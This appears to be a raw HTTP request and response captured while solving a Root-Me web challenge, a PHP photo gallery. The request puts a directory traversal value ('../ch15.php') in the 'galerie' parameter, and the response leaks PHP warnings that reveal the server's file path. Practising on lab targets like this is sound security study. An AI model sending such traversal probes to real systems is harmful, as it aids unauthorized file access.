 GET /web-serveur/ch15/ch15.php?galerie=../ch15.php HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: uid=wKgbZFxyzbuMK3e+BNNcAg==
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 24 Feb 2019 17:02:55 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 1044
<br />
<b>Warning</b>:  opendir(galerie/../ch15.php): failed to open dir: Not a directory in
<b>/challenge/web-serveur/ch15/ch15.php</b> on line <b>34</b><br />
<br />
<b>Warning</b>:  readdir() expects parameter 1 to be resource, boolean given in
<b>/challenge/web-serveur/ch15/ch15.php</b> on line <b>36</b><br />
<html>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css'
media='all' /><iframe id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
<h1>Photo gallery v 0.01</h1><span id="mnenu"/>&nbsp;|&nbsp;<span><a
href="?galerie=emotes">emotes</a></span>&nbsp;|&nbsp;<span><a
href="?galerie=apps">apps</a></span>&nbsp;|&nbsp;<span><a
href="?galerie=devices">devices</a></span>&nbsp;|&nbsp;<span><a
href="?galerie=categories">categories</a></span>&nbsp;|&nbsp;<span><a
href="?galerie=actions">actions</a></span>&nbsp;|</span><span style='text-align: right;
float:right;'>Connected as : <b>guest</b></span><br/><hr/><table
id="content"><tr></tr></table></body></html>